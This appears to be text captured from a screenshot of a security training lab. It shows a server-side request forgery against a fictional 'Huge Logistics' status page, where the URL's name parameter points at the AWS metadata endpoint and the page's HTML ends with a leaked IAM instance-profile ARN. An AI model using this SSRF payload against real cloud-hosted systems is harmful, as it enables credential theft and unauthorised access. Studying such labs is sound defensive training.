 view-source:http://app.huge-logistics.com/status/status.php?name=169.254.169.254/latest/meta-data/iam/info
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
9 padding: 15px 32px;
10 text-align: center;
11 text-decoration: none;
12 display: inline-block;
13 font-size: 16px;
14 }
15
16 pre {
17 text-align: left
18 overflow: auto;
19 width: 500px;
20 margin: 0 auto;
21 }
22
23 </style>
24
25 <link href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.0/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
26 <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.0/js/bootstrap.min.js"></script>
27 <script src="//code.jquery.com/jquery-1.11.1.min.js"></script>
28 <!------ Include the above in your HEAD tag ---------->
29
30 <link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
31 <link href="//bootswatch.com/yeti/bootstrap.min.css" rel="stylesheet" type="text/css" />
32
33 <script src="//code.jquery.com/jquery.min.js"></script>
34 <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js"></script>
35
36 </head>
37 <body>
38
39 <center>
40 <br>
41 <br>
42 <br>
43 <h1>Huge Logistics Service Status</h1>
44 <br>
45 <form>
46 <form action="index.php" method="post">
47 <input type="hidden" name="name" value="hugelogisticsstatus.com">
48 <input type="submit" class="button" value="Check">
49 </form>
50 </center>
51
52 {
53 "Code" : "Success",
54 "LastUpdated" : "2025-09-02T17:31:58Z",
55 "InstanceProfileArn" : "arn:aws:iam::104506445608:instance-profile/MetapwnedS3Access",
56 "InstanceProfileId" : "AIPARQVIRZ4UA4FJH2XW7"
57 }
58 </body>